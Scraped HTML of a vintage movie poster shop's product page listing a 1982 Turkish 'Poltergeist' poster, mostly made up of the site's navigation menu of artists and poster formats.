																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PU1pY2hlbCtMYW5kaSZhbXA7c3VibWl0X3NlYXJjaD0=" title="Michel Landi"  class="" >Michel Landi</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUxhdXJlbnQrTHVmcm95JmFtcDtzdWJtaXRfc2VhcmNoPQ==" title="Laurent Lufroy"  class="" >Laurent Lufroy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUplYW4rTWFzY2lpJmFtcDtzdWJtaXRfc2VhcmNoPQ==" title="Jean Mascii"  class="" >Jean Mascii</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUxhdXJlbnQrTWVsa2kmYW1wO3N1Ym1pdF9zZWFyY2g9" title="Laurent Melki"  class="" >Laurent Melki</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUd1eStHZXJhcmQrTm9lbCZhbXA7c3VibWl0X3NlYXJjaD0=" title="Guy Gerard Noel"  class="" >Guy Gerard Noel</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUJvYitQZWFrJmFtcDtzdWJtaXRfc2VhcmNoPQ==" title="Bob Peak"  class="" >Bob Peak</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUVuem8rU2Npb3R0aSZhbXA7c3VibWl0X3NlYXJjaD0=" title="Enzo Sciotti"  class="" >Enzo Sciotti</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PVJvZ2VyK1NvdWJpZSZhbXA7c3VibWl0X3NlYXJjaD0=" title="Roger Soubie"  class="" >Roger Soubie</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PURyZXcrU3RydXphbiZhbXA7c3VibWl0X3NlYXJjaD0=" title="Drew Struzan"  class="" >Drew Struzan</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PVl2ZXMrVGhvcyZhbXA7c3VibWl0X3NlYXJjaD0=" title="Yves Thos"  class="" >Yves Thos</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_2 sub">
													<a href="https://www.mauvais-genres.com/en/5-movie-posters" title="Movie Posters"  class=" a-niveau1"  data-type="category" data-id="5"><span class="advtm_menu_span advtm_menu_span_2">Movie Posters</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_44 advtm_hide_desktop">
									<div class="adtm_column_wrap advtm_column_wrap_44">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_147">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzUtbW92aWUtcG9zdGVycw==" title="See all Movie Posters"  class=""  data-type="category" data-id="5">See all Movie Posters</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_45">
									<div class="adtm_column_wrap advtm_column_wrap_45">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_153">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzAvZnJlbmNoLW1vdmllLXBvc3RlcnM=" title="France"  class="" >France</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_153">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjEvZnJlbmNoLXBldGl0ZS1tb3ZpZS1wb3N0ZXI=" title="FRANCE - 15x21 - Petite"  class="" >FRANCE - 15x21 - Petite</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjMvZnJlbmNoLW1lZGl1bS1tb3ZpZS1wb3N0ZXJz" title="FRANCE - 23x32 - Medium"  class="" >FRANCE - 23x32 - Medium</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDcvZnJlbmNoLW1lZGl1bS1ncmFuZGUtbW92aWUtcG9zdGVycw==" title="FRANCE - 33x47"  class="" >FRANCE - 33x47</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjQvZnJlbmNoLWRvb3ItcGFuZWxzLXBvc3RlcnM=" title="FRANCE - 23x63 - Door Panel"  class="" >FRANCE - 23x63 - Door Panel</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjIvZnJlbmNoLWdyYW5kZS1tb3ZpZS1wb3N0ZXI=" title="FRANCE - 47x63 - Grande"  class="" >FRANCE - 47x63 - Grande</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjUvZnJlbmNoLTItcGFuZWxzLXBvc3RlcnM=" title="FRANCE - 96x63 - 2 Panels"  class="" >FRANCE - 96x63 - 2 Panels</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjYvZnJlbmNoLWJpbGxib2FyZC1tb3ZpZS1wb3N0ZXJz" title="FRANCE - 118x157 - Billboard"  class="" >FRANCE - 118x157 - Billboard</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_47">
									<div class="adtm_column_wrap advtm_column_wrap_47">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_155">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDQvZXVyb3BlYW4tbW92aWUtcG9zdGVycw==" title="Europe"  class="" >Europe</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_155">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzUvYmVsZ2lhbi1tb3ZpZS1wb3N0ZXI=" title="BELGIUM - 14x21"  class="" >BELGIUM - 14x21</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzYvbG9jYW5kaW5hLW1vdmllLXBvc3RlcnM=" title="ITALIA - 13x28 - Locandina"  class="" >ITALIA - 13x28 - Locandina</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDgvZm90b2J1c3RhLW1vdmllLXBvc3Rlcg==" title="ITALIA - 26x18 - Fotobusta"  class="" >ITALIA - 26x18 - Fotobusta</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzcvaXRhbGlhbi0yLWZvZ2xpLXBvc3RlcnM=" title="ITALIA - 35x55 - 2 Fogli"  class="" >ITALIA - 35x55 - 2 Fogli</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzgvaXRhbGlhbi1odWdlLW1vdmllLXBvc3RlcnM=" title="ITALIA - 140x200 - 4 Fogli"  class="" >ITALIA - 140x200 - 4 Fogli</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDIvYnJpdGlzaC1xdWFkLW1vdmllLXBvc3Rlcg==" title="UNITED KINGDOM - 30x40 - British Quad"  class="" >UNITED KINGDOM - 30x40 - British Quad</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzkvYTEtZ2VybWFuLW1vdmllLXBvc3Rlcg==" title="GERMANY - 23x33 - A1"  class="" >GERMANY - 23x33 - A1</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNTEvZ2VybWFuLWEwLW1vdmllLXBvc3Rlcg==" title="GERMANY - 33x47 - A0"  class="" >GERMANY - 33x47 - A0</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNTIvZ2VybWFuLWEwMC1tb3ZpZS1wb3N0ZXI=" title="GERMANY - 47x63 - A00"  class="" >GERMANY - 47x63 - A00</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDYvc3BhbmlzaC1tb3ZpZS1wb3N0ZXJz" title="SPAIN - 27x40"  class="" >SPAIN - 27x40</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_46">
									<div class="adtm_column_wrap advtm_column_wrap_46">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_154">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzEvdXMtbW92aWUtcG9zdGVycw==" title="U.S.A"  class="" >U.S.A</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_154">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjcvdXMtb25lLXNoZWV0LW1vdmllLXBvc3RlcnM=" title="USA - 27x40 - 1sh"  class="" >USA - 27x40 - 1sh</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjgvdXMtaW5zZXJ0LW1vdmllLXBvc3RlcnM=" title="USA - 14x36 - Insert"  class="" >USA - 14x36 - Insert</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjkvdXMtaGFsZi1zaGVldC1tb3ZpZS1wb3N0ZXJz" title="USA - 22x28 - Half Sheet"  class="" >USA - 22x28 - Half Sheet</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzIvdXMtdGhyZWUtc2hlZXRzLW1vdmllLXBvc3RlcnM=" title="USA - 41x81 - 3sh"  class="" >USA - 41x81 - 3sh</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzMvdXMtb25lLXN0b3AtbW92aWUtcG9zdGVycw==" title="USA - 41x77 - One Stop"  class="" >USA - 41x77 - One Stop</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzQvdXMtMjQtc2hlZXRzLW1vdmllLXBvc3RlcnM=" title="USA - 9x20 ft - 24 sheet"  class="" >USA - 9x20 ft - 24 sheet</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_48">
									<div class="adtm_column_wrap advtm_column_wrap_48">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_156">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDUvd29ybGR3aWRlLW1vdmllLXBvc3RlcnM=" title="World"  class="" >World</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_156">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDAvamFwYW5lc2UtYjItbW92aWUtcG9zdGVy" title="JAPAN - 20x29 - B2"  class="" >JAPAN - 20x29 - B2</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDEvZGF5YmlsbC1tb3ZpZS1wb3N0ZXI=" title="AUSTRALIA - 13x28 - Daybill"  class="" >AUSTRALIA - 13x28 - Daybill</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDMvY2hpbmVzZS1tb3ZpZS1wb3N0ZXI=" title="CHINA - 28x41 - 1sh"  class="" >CHINA - 28x41 - 1sh</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDkvdHVya2lzaC1tb3ZpZS1wb3N0ZXI=" title="TURKEY - 27x40"  class="" >TURKEY - 27x40</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_41">
									<div class="adtm_column_wrap advtm_column_wrap_41">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_139">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMi9zbWFsbC1tb3ZpZS1wb3N0ZXJz" title="Small Format Posters"  class="" >Small Format Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_140">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMy9tZWRpdW0tc2l6ZS1tb3ZpZS1wb3N0ZXJz" title="Medium Format Posters"  class="" >Medium Format Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_141">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNC9iaWctbW92aWUtcG9zdGVycw==" title="Large Format Posters"  class="" >Large Format Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_142">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNS9odWdlLW1vdmllLXBvc3RlcnMtYW5kLWJpbGxib2FyZHM=" title="Very Large Format Posters"  class="" >Very Large Format Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_1">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY3OC1saW5lbi1tb3ZpZS1wb3N0ZXJz" title="Linen Movie Posters"  class=""  data-type="category" data-id="678">Linen Movie Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_145">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc0NS1mYW4tYXJ0LXBvc3RlcnMtbW9uZG8=" title="Fan-Art Posters / MONDO"  class=""  data-type="category" data-id="745">Fan-Art Posters / MONDO</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_10">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY3Ny1mZXN0aXZhbC1wb3N0ZXJz" title="Film Festival Posters"  class=""  data-type="category" data-id="677">Film Festival Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_158">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc2NS1zcGVjaWFsLW9mZmVycw==" title="SALES!"  class=""  data-type="category" data-id="765">SALES!</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_3 sub">
													<a href="https://www.mauvais-genres.com/en/7-lobby-cards-and-photos" title="Photos"  class=" a-niveau1"  data-type="category" data-id="7"><span class="advtm_menu_span advtm_menu_span_3">Photos</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_33">
									<div class="adtm_column_wrap advtm_column_wrap_33">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_129">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY5LW1vdmllLXN0aWxscw==" title="Black and White photos / Press Stills"  class=""  data-type="category" data-id="69">Black and White photos / Press Stills</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_32">
									<div class="adtm_column_wrap advtm_column_wrap_32">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_128">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE5LWxvYmJ5LWNhcmRz" title="Lobby Cards"  class=""  data-type="category" data-id="19">Lobby Cards</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_34 advtm_hide_mobile">
									<div class="adtm_column_wrap advtm_column_wrap_34">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_130 advtm_hide_mobile">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzMwNC1qdW1iby1tb3ZpZS1zdGlsbHM=" title="Large format Photos"  class=""  data-type="category" data-id="304">Large format Photos</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_4 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/en/102-autographs" title="Autographs"  class=" a-niveau1"  data-type="category" data-id="102"><span class="advtm_menu_span advtm_menu_span_4">Autographs</span></a>
																</li>
																			
																																																								<li class="li-niveau1 advtm_menu_5 sub">
													<a href="https://www.mauvais-genres.com/en/819-film-production" title="Film Production"  class=" a-niveau1"  data-type="category" data-id="819"><span class="advtm_menu_span advtm_menu_span_5">Film Production</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_4">
									<div class="adtm_column_wrap advtm_column_wrap_4">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_12">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIwLW1vdmllLXNjcmlwdA==" title="Movie Scripts"  class=""  data-type="category" data-id="20">Movie Scripts</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_5">
									<div class="adtm_column_wrap advtm_column_wrap_5">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_13">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgwLXN0b3J5Ym9hcmRz" title="Storyboards"  class=""  data-type="category" data-id="80">Storyboards</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_6">
									<div class="adtm_column_wrap advtm_column_wrap_6">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_14">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzExLXByb3Bz" title="Props"  class=""  data-type="category" data-id="11">Props</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_13 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/en/22-pressbooks" title="Pressbooks"  class=" a-niveau1"  data-type="category" data-id="22"><span class="advtm_menu_span advtm_menu_span_13">Pressbooks</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_14 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/en/822-books-goodies" title="Books &amp; Goodies"  class=" a-niveau1"  data-type="category" data-id="822"><span class="advtm_menu_span advtm_menu_span_14">Books &amp; Goodies</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_16 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/en/885-merch-tshirts" title="Merch"  class=" a-niveau1"  data-type="category" data-id="885"><span class="advtm_menu_span advtm_menu_span_16">Merch</span></a>
																</li>
												</ul>
		</div>
	</div>
</div>

<!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

								</div> <!-- /col-lg-12 (pm_advancedtopmenu.tpl) -->
							</div> <!-- /row (pm_advancedtopmenu.tpl) -->
						</div> <!-- /menu-container (pm_advancedtopmenu.tpl) -->
					</div> <!-- /full-menu (pm_advancedtopmenu.tpl) -->
				</header>
				
				<div class="columns-container">
															<div id="columns" class="container">
													
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://www.mauvais-genres.com/" title="Return to Home"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span  ><a  href="https://www.mauvais-genres.com/en/2-home" title="Home" ><span >Home</span></a></span><span class="navigation-pipe">></span><span  ><a  href="https://www.mauvais-genres.com/en/5-movie-posters" title="Movie Posters" ><span >Movie Posters</span></a></span><span class="navigation-pipe">></span>POLTERGEIST Movie Poster  29x40 in. Turkish - 1982 - Steven Spielberg, Heather o'rourke</span>
			</div>
<!-- /Breadcrumb -->

												<div class="row">
															<div id="center_column" class="center_column col-xs-12 col-sm-12 col-md-12 col-lg-12">
													
		


								
<div class="product-page">
	<meta content="https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html">
	<div class="primary_block row">
				
		<div class="col-xs-12">
			<h1 >POLTERGEIST Movie Poster  29x40 in. Turkish - 1982 - Steven Spielberg, Heather o&#039;rourke</h1>
		</div>
		
		<div class="pb-left-column col-xs-12 col-sm-6 col-md-6">
			<!-- product img-->
			<div id="image-block" class="clearfix">
									<span id="view_full_size">
													<img id="bigpic"  src="https://www.mauvais-genres.com/16747-large_default/poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.jpg" title="POLTERGEIST Movie Poster  29x40 in. Turkish - 1982 - Steven Spielberg, Heather o&#039;rourke" alt="POLTERGEIST Movie Poster  29x40 in. Turkish - 1982 - Steven Spielberg, Heather o&#039;rourke" class="replace-2x img-responsive"/>
															<span class="span_link no-print "><i class="icon-zoom-in i-left"></i>View larger</span>
																		</span>
															</div> <!-- end image-block -->
			
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																													<li id="thumbnail_16747" class="last">
										<a href="https://www.mauvais-genres.com/16747-thickbox_default/poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="POLTERGEIST Movie Poster  29x40 in. Turkish - 1982 - Steven Spielberg, Heather o&#039;rourke">
											<img class="img-responsive" id="thumb_16747" src="https://www.mauvais-genres.com/16747-cart_default/poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.jpg" alt="POLTERGEIST Movie Poster  29x40 in. Turkish - 1982 - Steven Spielberg, Heather o&#039;rourke" title="POLTERGEIST Movie Poster  29x40 in. Turkish - 1982 - Steven Spielberg, Heather o&#039;rourke" height="80" width="80"  />
										</a>
									</li>
																					</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
						
						
							<!-- usefull links-->
				<ul id="usefull_link_block" class="clearfix no-print">
					<li class="print hidden-xs hidden-sm">
						<a href="javascript:print();">
							Print
						</a>
					</li>
				</ul>
					</div> <!-- end pb-left-column -->
		
		<!-- center infos -->
		<div class="col-xs-12 col-sm-6 col-md-6 affix-column">
			<div class="fix-cart affix-top">
				<div class="well">
					<!-- pb-right-column-->
					<div class="pb-right-column">
					
													<div id="short_description_block">
																	<div id="short_description_content" class="rte"><p>POLTERGEIST Movie Poster. Directed by <a href="https://www.mauvais-genres.com/en/689-steven-spielberg" style="color:#000000;"    title="Steven Spielberg Movie Posters">Steven Spielberg</a> with Heather o'rourke. 1982. - Size: 29x40 in. approx. Condition: Good to Very good (C5) Rolled, some creases but looks great !</p></div>
																<div class="text-center">
									<a data-fancybox-type="iframe" href="https://www.mauvais-genres.com/en/content/7-condition-10-grade-system-c1-c10?content_only=1" title="Learn more about condition" class="fancylink btn btn-success">
										Learn more about condition
									</a>
								</div>
															</div> <!-- end short_description_block -->
						
						<p id="product_reference">
							<label>Reference: </label>
							<span class="editable"  content="20160106008">20160106008</span>
						</p>
						
													<p id="product_condition" class="hidden">
								<label>Condition: </label>
																	<link  href="http://schema.org/UsedCondition"/>
									<span class="editable">Used</span>
															</p>
												
												<!-- add to cart form-->
						<form id="buy_block" class="" action="https://www.mauvais-genres.com/en/cart" method="post">
							<!-- hidden datas -->
							<p class="hidden">
								<input type="hidden" name="token" value="952811566c3a230a53f76dda57fbf581" />
								<input type="hidden" name="id_product" value="15972" id="product_page_product_id" />
								<input type="hidden" name="add" value="1" />
								<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
							</p>
							<div class="box-info-product row">
								<div class="content_prices col-xs-12">
																		<!-- prices -->
									<div>
										<p class="our_price_display">
											<link  href="http://schema.org/InStock"/><span id="our_price_display" class="price" >75,00 €</span> tax incl.<meta  content="EUR" />										</p>
										<p id="reduction_percent" class="label label-danger"  style="display:none;">
											<span id="reduction_percent_display"></span>
										</p>
										<p id="reduction_amount" class="label label-danger"  style="display:none">
											<span id="reduction_amount_display"></span>
										</p>
										<p id="old_price" class="hidden">
